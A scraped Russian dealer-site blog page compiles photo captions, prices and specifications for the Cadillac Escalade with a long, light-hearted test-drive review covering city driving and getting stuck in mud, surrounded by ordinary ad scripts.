

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/kadillak-eskalejd-foto-salona.html
body_size: 25151
content:
<!DOCTYPE html>
<html>
<head>
  <title>Кадиллак эскалейд фото салона</title>
  <meta name="description" content="Салон Cadillac Escalade – фото интерьера Cadillac Escalade Внедорожник класса люкс Cadillac Escalade 2019 с системой CUE Внедорожник класса люкс Cadillac Escalade 2019: приборная панель Внедорожник...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Кадиллак эскалейд фото салона</span>
            </div>
            <h1>Кадиллак эскалейд фото салона</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>Салон Cadillac Escalade – фото интерьера Cadillac Escalade</h2>
            <p>Внедорожник класса люкс Cadillac Escalade 2019 с системой CUE</p>
            <p>Внедорожник класса люкс Cadillac Escalade 2019: приборная панель</p>
            <p>Внедорожник класса люкс Cadillac Escalade 2019 с системой CUE</p>
            <p>Внедорожник класса люкс Cadillac Escalade 2019: сиденья первого ряда</p>
            <p>Внедорожник класса люкс Cadillac Escalade 2019: Беспроводное индукционное зарядное устройство</p>
            <p>Внедорожник класса люкс Cadillac Escalade 2019: центральная консоль с встроенным холодильником</p>
            <p>Внедорожник класса люкс Cadillac Escalade 2019: Камера заднего вида с функцией потоковой передачи видео на внутрисалонное зеркало заднего вида</p>
            <p>Внедорожник класса люкс Cadillac Escalade 2019: сиденья второго и третьего ряда</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Интерьер внедорожника класса люкс Cadillac Escalade 2019</p>
            <p>Внедорожник класса люкс Cadillac Escalade 2019: Развлекательная система для пассажиров второго ряда</p>
            <p></p>
            <ul>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
            </ul>
            <p></p>
            <p></p>
            <h2>Фото Cadillac Escalade – фото нового внедорожника Cadillac Escalade</h2>
            <p></p>
            <ul>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
              <li></li>
            </ul>
            <p></p>
            <p></p>
            <h2>Фото нового Cadillac Escalade 4 2017-2018</h2>
            <p>На данной странице представлены фото Кадиллак Эскалейд 2017-2018 в новом кузове для российского рынка. Кликайте по картинкам для их увеличения.</p>
            <h4>Фото нового Кадиллак Эскалейд 2017-2018</h4>
            <p></p>
            <p>Все права на представленные выше изображения принадлежат их авторам.</p>
            <p></p>Конкуренты Bentley Bentayga, BMW X7, Cadillac Escalade, Chevrolet Tahoe, Infiniti QX80, Lamborghini Urus, Lexus LX, Mercedes G-Class, Mercedes GLS, Nissan Patrol, Range Rover Vogue, Rolls-Royce Cullinan, Toyota Land Cruiser
            <table>
              <tr>
                <td></td>
                <td>Подпишитесь на наш канал в Яндекс.Дзен</td>
              </tr>
            </table>
            <p></p>
            <h2>Cadillac Escalade</h2>Предыдущее Следующее
            <p>Обзор Цены и комплектации Характеристики Фото Видео</p>
            <p>Люксовый внедорожник «Кадиллак Эскалейд» (Cadillac Escalade) оснащается бензиновым мотором V8 6.2 мощностью 409&nbsp;л.&nbsp;с. в паре с шестиступенчатой автоматической коробкой передач. Привод — полный, в салоне может быть семь или восемь мест.</p>
            <p>Cadillac Escalade 6.2</p>
            <p>Цены на машину начинаются с отметки 4&nbsp;950&nbsp;000&nbsp;рублей, в базовом оснащении внедорожника среди прочего есть адаптивная подвеска, светодиодные фары, кожаный салон, мультимедийная система, электропривод двери багажника. Топ-версия Platinum за 6&nbsp;250&nbsp;000&nbsp;рублей дополнена адаптивным круиз-контролем, развлекательной системой для задних пассажиров, холодильником, электрорегулировками передних сидений, боковыми подножками.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Версия Cadillac Escalade ESV с удлиненной на 35 см колесной базой дороже на 300 тысяч рублей.</p>
            <p>◾ Подробные цены и комплектации автомобиля Cadillac Escalade.</p>
            <p>Краткая справка об автомобиле</p>
            <p>Автомобиль Cadillac Escalade четвертого поколения выпускается в США с 2014 года. Аналогами «Эскалейда» являются внедорожники Chevrolet Tahoe и GMC Yukon. В 2015–2017 годах машины для российского рынка делали на заводе «Юнисон» в Белоруссии.</p>
            <p>Видео</p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_0.jpg">
            <p>Тест-драйв внедорожника Cadillac Escalade (ВИДЕО)</p>
            <h4>Фото</h4>
            <p>Указана рекомендованная цена на новый автомобиль Кадиллак Эскалейд 2019 года выпуска. Дополнительные условия, наличие автомобилей в продаже, информацию о комплектации, скидках и акциях уточняйте в салонах официальных дилеров марки Cadillac.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>История модели</p>
            <p>1 поколение, 1999–2000</p>
            <p>2 поколение, 2001–2006</p>
            <p>3 поколение, 2006–2015</p>
            <p>Модельный ряд Кадиллак</p>
            <p>CT6 EscaladeXT5 Allante ATS BLS Brougham Catera Cimarron CT4 CTS CTS Coupe De Ville DTS Eldorado ELR Escalade EXT Fleetwood Seville SLS SRX STS XLR XT4 XTS</p>
            <p>Эту страницу ищут по запросам: новый Cadillac Escalade 2019, цены и комплектации, фото автомобиля, купить у официального дилера, продажа автомобилей.</p>
            <p></p>
            <h2>Зачем нужен Cadillac Escalade? — ДРАЙВ</h2>
            <p>Хрясь! «Ты что делаешь? Аккуратнее! Ну&nbsp;вот, бампером бордюр зацепил. Надо вылезти посмотреть, цел&nbsp;ли... бордюр. Не&nbsp;раздавил его бампер?» — примерно такие звучали слова в&nbsp;салоне Cadillac Escalade при первой моей парковке на&nbsp;нём. И&nbsp;надо сказать, было очень странно в&nbsp;такой большой машине с&nbsp;таким, казалось&nbsp;бы, немаленьким дорожным просветом сидеть и&nbsp;бояться зацепить какие-то там булыжники под колёсами.</p>
            <p>Чем хороши слоны? Да&nbsp;тем, что в&nbsp;массе своей это вполне добродушные животные. Чем опасны? Яростью. Если разойдутся — уноси ноги. Таким&nbsp;же оказался и&nbsp;наш сегодняшний подопытный. На&nbsp;первый взгляд, Escalade кажется большим туповатым увальнем, с&nbsp;мягкой подвеской и&nbsp;невнятной управляемостью. Но&nbsp;с другой... Внешность, особенно массивная гранёная морда в&nbsp;духе последних Кадиллаков, цвет и&nbsp;обилие хрома спуска не&nbsp;дадут никому. Стоит слегка пришпорить эту тяжеленную тушу, и&nbsp;она с&nbsp;породистым рыком ринется вперёд. Разойдись, а&nbsp;то задавлю! Представьте себе, если такая морда повиснет у&nbsp;вас в&nbsp;заднем окне.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_1.jpg"></p>
            <p>Escalade — машина для ленивых: чтобы открыть или закрыть заднюю дверь лишних усилий прилагать не&nbsp;придётся. Электричество всё сделает за&nbsp;вас. С&nbsp;разложенными задними креслами в&nbsp;багажник много чего может войти. По&nbsp;крайней мере, пара шлёпанцев точно. Загружать отсек вполне удобно, стекло открывается отдельно от&nbsp;двери.</p>
            <p></p>
            <p>Чем слоны неудобны? Занимают много места, городская среда им&nbsp;противопоказана. На&nbsp;эту громадину кормов не&nbsp;напасёшься — ест он&nbsp;быстро и&nbsp;много. Чего только стоит столитровый «желудок». В&nbsp;его бездонность особенно верится на&nbsp;заправке. Стоишь, стоишь, льёшь, льёшь. Хоп! — отсечка, не&nbsp;хватило...</p>
            <p>Зато наш исполин красив. Правда, эта красота относительна. Впрочем, у&nbsp;американцев на&nbsp;автомобили взгляд особый. В&nbsp;их интерпретации он&nbsp;обязательно должен быть большим, тяжёлым, мягким и&nbsp;неповоротливым. Но&nbsp;вот для кого он&nbsp;предназначен и&nbsp;зачем вообще нужен? До&nbsp;сих пор понять не&nbsp;могу.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_2.jpg"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>
            <p>Хотя Escalade может сойти за&nbsp;«семьянина». На&nbsp;борт берёт много, так что вывезти большую семью на&nbsp;пикник далеко за&nbsp;город с&nbsp;объёмным скарбом — это запросто. Только уповать на&nbsp;его «внедорожность» не&nbsp;стоит, но&nbsp;об этом чуть ниже. Так что Camel Trophy тоже отменяется. Но&nbsp;что-то мне подсказывает, что Cadillaс покупают не&nbsp;для форсирования бродов.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_3.jpg"></p>
            <p>Идти по&nbsp;приборам одно удовольствие: они одновременно и&nbsp;информативны, и&nbsp;красивы. Но&nbsp;одно надо признать, датчик уровня топлива однозначно дурит. Качество отделки на&nbsp;высоте, а&nbsp;интертейнмент обеспечивается DVD-проигрывателем, шестидисковым мультиформатным чейнджером и&nbsp;потолочным ЖК-монитором.</p>
            <p></p>
            <p>Кстати, а&nbsp;каково внутри? Ну&nbsp;наконец-то нормальный салон! Хотя, конечно, во&nbsp;внедорожниках за&nbsp;$103 тысячи случалось видеть и&nbsp;получше. Но&nbsp;кадиллаковцы, кажется, переплюнули самих себя и&nbsp;дотянули-таки качество внутреннего убранства до&nbsp;должного уровня. Помнится ни&nbsp;CTS, ни&nbsp;STS этим не&nbsp;блистали. Водительское кресло имеет хорошую анатомию, и&nbsp;при помощи богатейшего набора регулировок его можно идеально подогнать под седока любой комплекции. Задние пассажиры, естественно, получают наивысший комфорт и&nbsp;наслаждение от&nbsp;поездки, в&nbsp;их распоряжении блок управления климатом и&nbsp;мультимедиа. А&nbsp;вот на&nbsp;третий ряд кресел смогут забраться только самые миниатюрные.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_4.jpg"></p>
            <p>Нельзя не&nbsp;упомянуть добрым словом трёхзонный климат-контроль и&nbsp;сиденья со&nbsp;вставками из&nbsp;перфорированной кожи с&nbsp;вентиляцией. Сиденья второго ряда складываются при помощи электрики. Причём происходит это весьма забавно. Нажал кнопку — хлоп! — это упала спинка. Ещё раз нажал. И&nbsp;сложенная в&nbsp;две погибели сидушка встаёт на&nbsp;ребро и&nbsp;освобождает пространство для грузов.</p>
            <p></p>
            <p>А&nbsp;что табун в&nbsp;403 «копытных»? О&nbsp;да, расслабиться он&nbsp;не даёт. Старый эскаладовский атмосферник увеличили ещё на&nbsp;200 кубиков и&nbsp;снабдили газораспределительным механизмом с&nbsp;изменяемыми фазами. Правда, на&nbsp;каждый цилиндр оставили по&nbsp;два клапана. Но&nbsp;это ничего. Максимальные 565,4 Нм&nbsp;крутящего момента Vortec 6.2L V8 SFI, развиваемые на&nbsp;4400 об/мин, говорят сами за&nbsp;себя. И&nbsp;то, что у&nbsp;этого монстра под капотом клапанов столько&nbsp;же, как у&nbsp;Ford Focus 1.6, как-то само собой забывается.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_5.jpg"></p>
            <p>Между мордой и&nbsp;боковинами явно пробежала чёрная кошка, но&nbsp;в целом облик весьма уравновешенный.</p>
            <p></p>
            <p>Автоматическая коробка на&nbsp;внедорожнике тоже новая — шестиступенчатая. До&nbsp;современных «скорострелов» ей&nbsp;далеко, но, по-моему, восьмицилиндровому Вортеку это безразлично. Ведь тащит мотор с&nbsp;любых оборотов, и&nbsp;ты всегда знаешь, что у&nbsp;тебя под лаптем в&nbsp;запасе сотня-другая «лошадей», готовых приступить к&nbsp;разгону в&nbsp;любой момент. Набор скорости происходит очень мощно во&nbsp;всём диапазоне скоростей. Кстати, «максималка» у&nbsp;Escalade ограничена отметкой 180 км/ч. И&nbsp;правильно, не&nbsp;ровён час — валкий, тяжёлый и&nbsp;инертный внедорожник на&nbsp;высокопрофильной резине превратится в&nbsp;просто-таки убийственный снаряд.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_6.jpg"></p>
            <p>Хром о&nbsp;семи слоях переживёт саму машину. Так что своим отражением в&nbsp;радиаторной решётке вы&nbsp;сможете любоваться даже на&nbsp;автомобильной свалке.</p>
            <p></p>
            <p>Подвеска с&nbsp;пневматическими упругими элементами всегда поддерживает кузов на&nbsp;одном уровне. Поддерживать-то поддерживает, но&nbsp;кренам никак не&nbsp;противостоит. Правда, жёсткость её, слава богу, может подстраиваться к&nbsp;качеству дорожного полотна. Интересно, а&nbsp;как обстоят дела на&nbsp;бездорожье? Сначала попробуем проехаться по&nbsp;разбитой грунтовке. Местами выглядывают железобетонные плиты. Немного песка, пыли и&nbsp;гравия — раллийный бульон готов.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_7.jpg"></p>
            <p>Как ни&nbsp;крути, а&nbsp;королём дорог внедорожник чувствует себя только на&nbsp;прямом и&nbsp;ровном шоссе.</p>
            <p></p>
            <p>Вираж. Скорость набираем медленно и&nbsp;чинно. Чёрная туша только мягко покачивается на&nbsp;волнах, подвеска охотно переваривает пугающих размеров выступы и&nbsp;рытвины. Ну-ка, пришпорим наш «гамбургер». Как и&nbsp;ранее чувствуется некоторая отрешённость от&nbsp;реальности. Но&nbsp;кузов сильными раскачками не&nbsp;достаёт — честь и&nbsp;хвала адаптивной пневмоподвеске Road Sensing.</p>
            <p>Э-э-э! А&nbsp;управлять-то слоном, особенно в&nbsp;экстриме, не&nbsp;слишком удобно. Понятное дело — масса и&nbsp;инерция. Но&nbsp;картину портит не&nbsp;это, а&nbsp;тандем рулевого управления и&nbsp;тормозной системы. И&nbsp;если первому при интенсивной рулёжке не&nbsp;хватает производительности усилителя, то&nbsp;вторая грешит невысокой информативностью. Зато «безопасная» электроника работает на&nbsp;славу.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_8.jpg"></p>
            <p>К&nbsp;счастью, все попытки пошалить с&nbsp;заносами и&nbsp;сносами нещадно пресекаются неотключаемой системой стабилизации, и&nbsp;это правильно — слишком высока цена этих экспериментов. Но&nbsp;трэкшн-контроль при желании отрубить можно. Как насчёт ралли? Пожалуй, нет. Лучше катить себе спокойно по&nbsp;прямой и&nbsp;никому не&nbsp;мешать. Не&nbsp;боевой это слон вовсе.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_9.jpg"></p>
            <p>Кого сильней всего боится слон? Мышей. Так вот, наш тоже оказался из&nbsp;робкого десятка: даже не&nbsp;слишком откровенное бездорожье и&nbsp;средней высоты съезды и&nbsp;бордюры становятся для него проблемой. И&nbsp;в его 2,8 тонны веса не&nbsp;нашлось ни&nbsp;грамма стыда за&nbsp;это. Учите геометрию, братцы.</p>
            <p></p>
            <p>А&nbsp;не попробовать&nbsp;ли раскисшее поле? Мы&nbsp;такой возможности упустить ну&nbsp;никак не&nbsp;могли. Хлебом нас не&nbsp;корми — дай повозиться в&nbsp;грязюке. Хотя нет, перед тем как принять грязевые ванны мы&nbsp;долго ходили, чесали затылки, думали, стоит&nbsp;ли соваться. Ведь там такое болото, в&nbsp;землю буквально врастаешь по&nbsp;щиколотку под собственным весом. Стояли ещё, мялись... Но&nbsp;любопытство пересилило. Не&nbsp;поверите, мы&nbsp;всё-таки сунулись в&nbsp;эту кашу. Если честно, даже не&nbsp;рассчитывали выползти обратно на&nbsp;дорогу самостоятельно. Просто интересно было определить момент, когда внедорожник перестанет передвигаться.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_10.jpg"></p>
            <p>Перед приёмом грязевых ванн мы&nbsp;всё-таки прочитали инструкцию по&nbsp;эксплуатации. Из&nbsp;главы «Подготовка автомобиля к&nbsp;передвижению по&nbsp;пересечённой местности» узнали о&nbsp;том, что пресловутый спойлер переднего бампера, которым мы&nbsp;переметили все бордюры в&nbsp;городе, можно снять. Так и&nbsp;сделали. Но&nbsp;никаких слов о&nbsp;блокировках дифференциалов в&nbsp;мануале мы&nbsp;не нашли, хотя очень надеялись.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_11.jpg"></p>
            <p>Сначала всё шло как по&nbsp;маслу. По&nbsp;сливочному. Также скользко и&nbsp;вязко. Но&nbsp;потом...</p>
            <p></p>
            <p>Поехали. Аккуратненько давим на&nbsp;газ. Замечательно. Эскалад поплыл. Трэкшн-контроль душит мотор и&nbsp;хрустит суппортами, выборочно «прихватывая» распоясавшиеся колёса. Ползёт, зараза. Разгончик? Какое там, тронулись — и&nbsp;ладно. Поворот, ещё поворот. Кадиллак сносит на&nbsp;внешний радиус, но&nbsp;машина упирается и&nbsp;продолжает хрустеть тормозами, теперь уже под руководством системы StabiliTrack. Снова остановились, снова тронулись. Надо&nbsp;же! Чудеса.</p>
            <p>Далее решили немного понаглеть. Отключаю к&nbsp;чёрту «антибукс» и&nbsp;начинаю бесцеремонно терзать педаль газа. И&nbsp;что&nbsp;же? Кадиллак с&nbsp;большой неохотой, но&nbsp;всё же&nbsp;набирает ход, и&nbsp;словно глиссер по&nbsp;водной глади пишет петли, закидывая корму. И&nbsp;тут произошло то, что должно было произойти. О&nbsp;боги! Кадиллак стал медленно уходить под воду, то&nbsp;есть в&nbsp;землю. Грунт не&nbsp;выдержал исполинского напора и&nbsp;начал проседать.</p>
